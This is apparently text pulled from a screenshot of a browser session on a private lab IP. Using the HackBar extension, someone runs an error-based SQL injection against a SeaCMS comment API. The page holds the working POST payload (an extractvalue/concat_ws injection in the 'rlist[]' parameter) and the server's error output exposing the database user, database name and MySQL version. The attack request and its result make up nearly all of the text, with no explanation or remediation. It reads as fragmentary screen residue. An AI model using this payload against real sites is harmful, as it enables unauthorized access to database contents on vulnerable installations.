 192.168.241.130:8080/comme
192.168.241.138:8000/test.php
不安全 http://192.168.241.130:8080/comment/api/index.php
ABP
6
Z
php74 php56 Server2019 v2rayA Online PHP FOFA HUNTER Shodan CEYE GitHub Colab Hack The Box AIScanner edusrc »
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /comment/api/index.php
Error infos: XPATH syntax error: '~seacms@localhost~seacms~5.7.26'
Error sql: SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM sea_comment WHERE m_type=1 AND id in (extractvalue(1,concat_ws(0x7e,1,user(),database(),version())))
ORDER BY id DESC
{"mlist":[],"rlist":{},"page":{"page":3,"count":0,"size":10,"type":1,"id":1}}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.241.130:8080/comment/api/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
gid=1&page=3&rlist[]=extractvalue(1,concat_ws(0x7e,1,user(),database(),version()))